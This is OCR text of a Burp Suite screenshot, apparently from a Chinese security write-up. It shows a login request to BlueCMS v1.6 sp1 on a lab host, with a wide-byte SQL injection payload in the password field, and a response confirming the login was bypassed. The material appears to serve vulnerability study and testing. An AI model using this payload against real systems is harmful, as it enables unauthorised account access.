 Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.43.145 ?
请求
Raw 参数 头 Hex
POST /bluecms/bluecms_v1.6_sp1/uploads/user.php?act=index_login HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.43.145
Connection: close
Referer:
http://192.168.43.145/bluecms/bluecms_v1.6_sp1/uploads/?PHPSESSID=decc21a
814da4dedf9fe93df4f80d386
Cookie: detail=2
Upgrade-Insecure-Requests: 1
&user_name=1231231&pwd=%df') or 1=1#&x=30&y=14
响应
Raw 头 Hex HTML Render
BlueCMS提示信息
欢迎您 1231231 回来，现在将转到会员中心
如果您的浏览器没有反应，请点击这里
雷神众测